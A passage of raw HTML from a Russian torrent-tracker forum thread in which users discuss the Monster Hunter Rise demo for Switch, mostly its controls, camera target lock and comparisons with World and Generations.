src="http://images.vfl.ru/ii/1610038994/c0ccdb84/32879514.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="http://images.vfl.ru/ii/1610038994/c0ccdb84/32879514.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div>   
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=635733" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=635733" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746110" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746110"></a>                    <p class="nick">Ismoluke </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-01-09"><em>Стаж:</em> 8 лет</p>        <p class="posts"><em>Сообщений:</em> 15</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746110" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746110, 626744)">Рейтинг</a>
        <div id="user_stats_2746110" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746110#2746110" title="Линк на это сообщение">08-Янв-2021 11:06</a>
                                    <span class="posted_since">(спустя 1 час 5 минут)</span>
                                    
                                
                    <span id=post_rating_2746110 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746110, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2746110, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746110" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Спасибо за релиз. Ешоп на лицензии так и не дал по нормальному скачать игру.
<br />
Постою на раздаче.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=626744" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=626744" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746132" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746132"></a>                    <p class="nick">noname1981 </p>
                                <p class="avatar"><img src="images/avatars/1620050699544faa8a2c1fa.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-07-05"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 68</p>                                <img src="images/flags/810.png" alt="СССР" title="СССР" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746132" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746132, 525339)">Рейтинг</a>
        <div id="user_stats_2746132" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746132#2746132" title="Линк на это сообщение">08-Янв-2021 12:21</a>
                                    <span class="posted_since">(спустя 1 час 15 минут)</span>
                                    
                                
                    <span id=post_rating_2746132 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746132, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-18</span><a href=# onclick="ajax.post_rating(2746132, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746132" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Управление неудобное и не нашел как сменить его. Не понял как бегать, раньше бег на отдельную кнопку был...</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=525339" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=525339" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746175" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746175"></a>                    <p class="nick">Ismoluke </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-01-09"><em>Стаж:</em> 8 лет</p>        <p class="posts"><em>Сообщений:</em> 15</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746175" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746175, 626744)">Рейтинг</a>
        <div id="user_stats_2746175" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746175#2746175" title="Линк на это сообщение">08-Янв-2021 15:23</a>
                                    <span class="posted_since">(спустя 3 часа)</span>
                                    
                                
                    <span id=post_rating_2746175 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746175, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2746175, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746175" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">В роде бы в обучении было написано, что управление можно будет изменить.
<br />
Пока что впечатления довольно спорные, нужно смотреть полную версию будет
<br />
Но графику притно подтянули, вроде бы новые фишки с путиной работают.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=626744" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=626744" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746188" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746188"></a>                    <p class="nick">Kagekiyo </p>
                                <p class="avatar"><img src="images/avatars/7948418657540b942044f.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2015-05-20"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 88</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746188" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746188, 583477)">Рейтинг</a>
        <div id="user_stats_2746188" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746188#2746188" title="Линк на это сообщение">08-Янв-2021 17:53</a>
                                    <span class="posted_since">(спустя 2 часа 30 минут)</span>
                                    
                                
                    <span id=post_rating_2746188 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746188, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2746188, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746188" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Ой, как хорошо! Наконец-таки у Switch появится свой Monster Hunter, а не порт с 3DS.
<br />
Выглядит игра отлично, да и работает тоже.
<br />
Вот только я очень надеюсь, что в полной версии будет больше настроек управления. То, что мы имеем в демо, после Worlda создаёт дискомфорт.
<br />
Раньше была возможность переключать предметы на крестовину. В топку её. Теперь у нас там ещё одно меню (которое в демке уже преднастроено), а предметы снова переключаются на L+Y/L+A. Раньше у нас был бег на L3 (нажатие левого стика) - тоже в топку. Извольте снова держать R. Но самое паскудное - target-lock. Снова возвращаемся в эпоху 3DS и долбим L, чтобы камера просто повернулась в сторону врага. Это при том, что управление в игре не особо приспособлено под использование двух стиков. Короче, если таргет-лока (естественно, настраиваемого) в полной версии не завезут, это будет мрак полнейший.
<br />
Ну и вдобавок ко всему, импакт ударов ощущается скорее похожим на то, что было в Generations, чем в World.
<br />
И ещё, поймал себя на мысли, что первая локация напоминает мне... Toukiden...</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">- Мы прямо разворошили осиное гнездо...<br />
- Разворошили, пнули и подожгли.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=583477" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=583477" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746537" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746537"></a>                    <p class="nick">Roddy </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2016-05-08"><em>Стаж:</em> 9 лет 8 месяцев</p>        <p class="posts"><em>Сообщений:</em> 6</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746537" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746537, 608745)">Рейтинг</a>
        <div id="user_stats_2746537" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746537#2746537" title="Линк на это сообщение">10-Янв-2021 02:16</a>
                                    <span class="posted_since">(спустя 1 день 8 часов)</span>
                                    
                                
                    <span id=post_rating_2746537 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746537, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-2</span><a href=# onclick="ajax.post_rating(2746537, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746537" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Kagekiyo</span> в этом и суть, что Rise является наследницей Generations. World это кастрированная и упрощённая Generations.  <div></div> То, что предложили вы перенести из World это значительное упрощение механики, и это мешает погружению. Тут и так сбор травы по нажатию кнопки, это очень сильно упрощает жизнь) А тот реализм, что ты реально сидишь и копаешь и ищешь - это заставляло больше погружаться в мир. Ну это субъективно, конечно.  <div></div> Вся прелесть в её глубине и сложности. И можно и просто побегать в соло и порадоваться охоте, и можно дико долго и глубоко зависнуть на G ранке. <div></div> Я наиграл 200 часов в Generations, и я в восторге от того, что я все равно открываю что то новое в механиках и ветках прокачки) и я так, без фанатизма)</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=608745" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=608745" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746549" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746549"></a>                    <p class="nick">Kagekiyo </p>
                                <p class="avatar"><img src="images/avatars/7948418657540b942044f.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2015-05-20"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 88</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746549" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746549, 583477)">Рейтинг</a>
        <div id="user_stats_2746549" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746549#2746549" title="Линк на это сообщение">10-Янв-2021 03:24</a>
                                    <span class="posted_since">(спустя 1 час 7 минут)</span>
                                    
                                
                    <span id=post_rating_2746549 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746549, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2746549, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746549" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Roddy</span>, проблема только в том, что излишний реализм наполняет игры ненужной рутиной. Monster Hunter, за время своего существования, накопил много контента и сложных, глубоких механик. Но также он зарос и кучей мусорных механик, тратящих время и силы игрока впустую, а также повышающие порог вхождения в игру. <div></div> Конечно, всё это субъективно, но играя в игру, я хочу, блин, бороться с монстрами, изучать их, развивать своего персонажа и т.д, а не бодаться с тупорылой камерой или дурацкими условностями, вроде персонажа-дегенерата, который застывает в позе бодибилдера каждый раз, использовав зелье <div></div> Во времена psp, я пытался играть во многие hunting-rpg, в т.ч. и в отца жанра, т.е. Monster Hunter. И только в Monster Hunter я тупо не смог играть.  <div></div> Окау, на 3DS я кое-как смог разобраться с 4 частью, а затем с Generations, хотя всё ещё страдал от кучи условностей и дурацких механик. <div></div> И вот, выходит World, в котором всё, что мне не нравилось, либо выпилили насовсем, либо переделали так, что это стало удобно и логично.  <div></div> А тут, получается, от части удобств отказались, по крайней мере, в демо-версии. Очень надеюсь, что в полной версии это дадут настроить. Чтобы каждый мог сделать игру такой, как ему нужно.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">- Мы прямо разворошили осиное гнездо...<br />
- Разворошили, пнули и подожгли.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=583477" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=583477" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746852" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746852"></a>                    <p class="nick">Shinigami47 </p>
                                        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-11-25"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 3</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746852" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746852, 550160)">Рейтинг</a>
        <div id="user_stats_2746852" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746852#2746852" title="Линк на это сообщение">11-Янв-2021 18:10</a>
                                    <span class="posted_since">(спустя 1 день 14 часов)</span>
                                    
                                
                    <span id=post_rating_2746852 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746852, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">3</span><a href=# onclick="ajax.post_rating(2746852, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746852" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Kagekiyo</span> <div></div> Первые два пункта настраиваются в меню, можно вернуть переключение предметов на крестовину, тогда L+буквы будут отвечать за второе меню. Также там же можно выбрать бег на L3 на R или на обе сразу как было в World.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=550160" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=550160" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746927" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746927"></a>                    <p class="nick">Yobraza </p>
                                <p class="avatar"><img src="images/avatars/3152659575517fac710bde.gif" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-06-06"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 3179</p>                <p><em title="Активных предупреждений"><b>Предупр.: 2</b></em></p>                <img src="images/flags/372.png" alt="Ирландия" title="Ирландия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746927" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746927, 29285)">Рейтинг</a>
        <div id="user_stats_2746927" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746927#2746927" title="Линк на это сообщение">12-Янв-2021 00:15</a>
                                    <span class="posted_since">(спустя 6 часов)</span>
                                    
                                
                    <span id=post_rating_2746927 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746927, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">3</span><a href=# onclick="ajax.post_rating(2746927, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746927" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Kagekiyo</span> <div></div> На все твои претензии можно ответить одной фразой- это японцы, им пох*й. Что тебе там удобно, что не удобно, вообще плевать. Они ничего не изменят в релизе, 100%</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=29285" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=29285" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2746928" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2746928"></a>                    <p class="nick">Kagekiyo </p>
                                <p class="avatar"><img src="images/avatars/7948418657540b942044f.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2015-05-20"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 88</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2746928" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2746928, 583477)">Рейтинг</a>
        <div id="user_stats_2746928" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2746928#2746928" title="Линк на это сообщение">12-Янв-2021 00:29</a>
                                    <span class="posted_since">(спустя 14 минут)</span>
                                    
                                
                    <span id=post_rating_2746928 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2746928, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-3</span><a href=# onclick="ajax.post_rating(2746928, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2746928" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Yobraza</span>, а вот человек выше считает иначе.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">- Мы прямо разворошили осиное гнездо...<br />
- Разворошили, пнули и подожгли.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=583477" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=583477" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2747088" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2747088"></a>                    <p class="nick">Shinigami47 </p>
                                        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-11-25"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 3</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2747088" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2747088, 550160)">Рейтинг</a>
        <div id="user_stats_2747088" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2747088#2747088" title="Линк на это сообщение">12-Янв-2021 20:28</a>
                                    <span class="posted_since">(спустя 19 часов)</span>
                                    
                                
                    <span id=post_rating_2747088 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2747088, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">3</span><a href=# onclick="ajax.post_rating(2747088, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2747088" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Kagekiyo</span> <div></div> UPD, таргет-лок тоже нашёлся в настройках камеры, в целом если поковыряться можно вернуть как в World.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=550160" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=550160" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2747139" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2747139"></a>                    <p class="nick">Kagekiyo </p>
                                <p class="avatar"><img src="images/avatars/7948418657540b942044f.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
